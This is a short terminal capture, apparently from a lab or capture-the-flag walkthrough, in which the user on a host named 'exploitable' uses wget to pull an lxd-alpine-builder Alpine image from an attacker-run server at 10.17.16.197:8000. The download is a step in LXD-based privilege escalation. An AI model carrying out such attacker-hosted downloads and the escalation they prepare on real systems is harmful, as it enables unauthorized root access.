 john@exploitable:~$ wget http://10.17.16.197:8000/lxd-alpine-builder/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2024-10-26 09:52:38--  http://10.17.16.197:8000/lxd-alpine-builder/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.17.16.197:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x86_64-20210218_0139. 100%[===============================================================>]   3.11M   465KB/s    in 8.4s
2024-10-26 09:52:46 (377 KB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ saved [3259593/3259593]